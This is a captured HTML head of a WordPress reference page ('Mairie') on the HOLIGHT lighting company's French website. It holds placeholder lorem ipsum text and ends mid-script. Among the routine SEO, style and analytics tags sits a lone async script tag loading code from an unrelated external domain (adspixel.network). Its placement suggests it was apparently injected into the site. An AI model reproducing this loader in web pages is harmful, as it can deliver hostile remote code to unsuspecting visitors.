

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holight.com/reference/mairie/
body_size: 16754
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Mairie - HOLIGHT</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="description" content="Lorem ipsum dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.holight.com/reference/mairie/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="HOLIGHT - Solutions d&#039;éclairage" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mairie - HOLIGHT" />
		<meta property="og:description" content="Lorem ipsum dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat." />
		<meta property="og:url" content="https://www.holight.com/reference/mairie/" />
		<meta property="article:published_time" content="2021-12-17T09:39:55+00:00" />
		<meta property="article:modified_time" content="2021-12-17T09:46:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mairie - HOLIGHT" />
		<meta name="twitter:description" content="Lorem ipsum dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.holight.com\/#website","url":"https:\/\/www.holight.com\/","name":"HOLIGHT","description":"Solutions d'\u00e9clairage","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.holight.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.holight.com\/#organization","name":"HOLIGHT","url":"https:\/\/www.holight.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/www.holight.com\/#organizationLogo","url":"https:\/\/www.holight.com\/wp-content\/uploads\/2021\/07\/HOLIGHT_logo.jpg","width":250,"height":167},"image":{"@id":"https:\/\/www.holight.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+33559349211","contactType":"Customer Support"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.holight.com\/reference\/mairie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.holight.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.holight.com\/","name":"Accueil","description":"HOLIGHT dispose de l\u2019ensemble des comp\u00e9tences, m\u00e9thodes et \u00e9quipements industriels n\u00e9cessaires \u00e0 la conception et \u00e0 la r\u00e9alisation de solutions d\u2019\u00e9clairage technique performantes.","url":"https:\/\/www.holight.com\/"},"nextItem":"https:\/\/www.holight.com\/reference\/mairie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.holight.com\/reference\/mairie\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.holight.com\/reference\/mairie\/","name":"Mairie","description":"Lorem ipsum dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.","url":"https:\/\/www.holight.com\/reference\/mairie\/"},"previousItem":"https:\/\/www.holight.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.holight.com\/author\/admin_holight\/#author","url":"https:\/\/www.holight.com\/author\/admin_holight\/","name":"HOLIGHT","image":{"@type":"ImageObject","@id":"https:\/\/www.holight.com\/reference\/mairie\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1f19ec82f8d824520d5e23b760e957ec?s=96&d=mm&r=g","width":96,"height":96,"caption":"HOLIGHT"}},{"@type":"WebPage","@id":"https:\/\/www.holight.com\/reference\/mairie\/#webpage","url":"https:\/\/www.holight.com\/reference\/mairie\/","name":"Mairie - HOLIGHT","description":"Lorem ipsum dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.holight.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.holight.com\/reference\/mairie\/#breadcrumblist"},"author":"https:\/\/www.holight.com\/author\/admin_holight\/#author","creator":"https:\/\/www.holight.com\/author\/admin_holight\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.holight.com\/#mainImage","url":"https:\/\/www.holight.com\/wp-content\/uploads\/2021\/12\/HOLIGHT_realisation_exterieur_mairie_01.jpg","width":1300,"height":785},"primaryImageOfPage":{"@id":"https:\/\/www.holight.com\/reference\/mairie\/#mainImage"},"datePublished":"2021-12-17T09:39:55+01:00","dateModified":"2021-12-17T09:46:58+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOLIGHT &raquo; Flux" href="https://www.holight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOLIGHT &raquo; Flux des commentaires" href="https://www.holight.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.holight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.holight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.holight.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.holight.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.holight.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.holight.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.holight.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='manon-edge-default-style-css' href='https://www.holight.com/wp-content/themes/manon/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/modules.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='manon-edge-modules-inline-css' type='text/css'>
.postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 52px 0px 0px;}@media only screen and (max-width: 1024px) {.postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 28px 0px 0px;}}.postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 52px 0px 0px;}@media only screen and (max-width: 1024px) {.postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-3895 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 28px 0px 0px;}}@media all and (-ms-high-contrast: none) {}
</style>
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/linea-icons/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/linear-icons/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-simple_line_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.holight.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.holight.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-style-dynamic-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic.css?ver=1702884015' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-responsive-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/modules-responsive.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-style-dynamic-responsive-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic_responsive.css?ver=1702884015' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7COswald%3A300%2C400%2C600%2C700%7CDidact+Gothic%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='manon-core-dashboard-style-css' href='https://www.holight.com/wp-content/plugins/manon-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.holight.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#000000","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.holight.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-120520303-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.holight.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-120520303-1", {"anonymize_ip":true});
gtag("config", "G-TZ85MQG6VB");
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.holight.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holight.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.holight.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.holight.com/?p=3895' />
<link rel="alternate" type="application/json+oembed" href="https://www.holight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holight.com%2Freference%2Fmairie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.holight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holight.com%2Freference%2Fmairie%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
